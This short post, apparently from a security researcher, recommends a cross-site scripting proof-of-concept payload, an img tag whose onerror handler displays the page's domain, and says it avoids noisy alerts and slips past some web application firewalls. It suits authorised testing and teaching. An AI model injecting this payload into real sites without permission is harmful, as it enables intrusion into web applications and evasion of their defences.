 The best XSS payload I found so far for PoC; Without breaking the applications with alerts everywhere, and it's also very powerful in bypassing some WAFs.

<img src onerror=alt=''+document.domain>